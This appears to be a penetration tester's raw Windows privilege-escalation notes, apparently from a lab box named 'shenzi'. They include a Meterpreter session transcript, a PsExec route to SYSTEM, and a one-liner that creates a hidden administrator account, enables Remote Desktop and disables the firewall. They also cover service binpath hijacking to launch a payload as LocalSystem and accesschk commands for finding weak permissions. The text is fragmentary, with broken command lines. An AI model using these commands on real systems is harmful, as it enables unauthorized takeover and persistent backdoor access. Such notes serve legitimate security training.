 12/10/2019  06:49 AM         3,040,168 mysql_ldb.exe
12/10/2019  06:49 AM         3,369,384 mysql_plugin.exe
12/10/2019  06:49 AM         3,382,184 mysql_tzinfo_to_sql.exe
12/10/2019  06:49 AM         3,471,272 mysql_upgrade.exe
12/10/2019  06:49 AM         3,363,240 mysql_upgrade_service.exe
12/10/2019  06:49 AM         2,741,672 mysql_upgrade_wizard.exe
12/10/2019  06:49 AM         3,376,040 my_print_defaults.exe
12/10/2019  06:49 AM         3,499,944 perror.exe
12/10/2019  06:49 AM         3,352,488 replace.exe
12/10/2019  06:49 AM         1,307,560 sst_dump.exe
04/19/2018  11:37 PM         1,016,584 ucrtbase.dll
82 File(s)    139,121,980 bytes
2 Dir(s)  27,343,986,688 bytes free
C:\xampp\mysql\bin>mysql.exe -uroot -p
mysql.exe -uroot -p
^C
Terminate channel 1? [y/N]  n
^Z
Background channel 1? [y/N]  y
meterpreter > shell
Process 3288 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\shenzi>cd /
cd /
C:\>cd Windows
cd cd Windows
C:\Windowscd Temp
cdcd Temp
'cdcd' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows>cd %TEMP%
cd %TEMP%
C:\Users\shenzi\AppData\Local\Temp>
You first need to upload PsExec.exe and then you run:
psexec -i -s cmd.exe
BOOM SYSTEM.
THAT WAS FUN.
One-Line Add.
set CMD "net user siren qwqweqeq1$ /add & net localgroup administrators siren /add & net localgro
up \"Remote Desktop Users\"     siren /add & reg add \"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSe
t\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 0 /f & reg add \"HKEY_LOCAL_MAC
HINE\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fAllowToGetHelp /t REG_DWORD /d 1 /f &
netsh firewall set opmode disable"
================================================================================
[ Stuff Done in the Past ] SERVICE PATH CHANGING AS DONE WITH BOB.
sc config UPNPHOST binpath= "C:\inetpub\siren\sirenInc.exe"
sc config UPNPHOST obj= ".\LocalSystem" password= ""
sc config SSDPSRV binpath= "C:\inetpub\siren\sirenInc.exe"
sc config SSDPSRV obj= ".\LocalSystem" password= ""
sc config SSDPSRV start= "demand"
[*] Stage Payload Listener in Meterpreter
net start SSDPSRV
================================================================================
--==DO THIS FIRST, CHECK FOR WEAK SERVICE PERMISSIONS. EACH LINE INTO path.txt==--
sc query state= all | findstr "SERVICE_NAME:" >> ServiceNames.txt
FOR /F %i in (ServiceNames.txt) DO echo %i
type ServiceNames.txt
FOR /F "tokens=2 delims= " %i in (ServiceNames.txt) DO @echo %i >> Services.txt
3.
FOR /F %i in (Services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
================================================================================
[+ Accesschk]
cd %temp%
--->FileTransfer
// Accesschk stuff
accesschk.exe /accepteula (always do this first!!!!!)
accesschk.exe -ucqv [service_name] (requires sysinternals accesschk!)
accesschk.exe -uwcqv "Authenticated Users" * (won't yield anything on Win 8)
accesschk.exe -ucqv [service_name]
// Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
// Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
================================================================================
1. Get and Run wmic_info.bat - read it over
OFFENSIVE®
security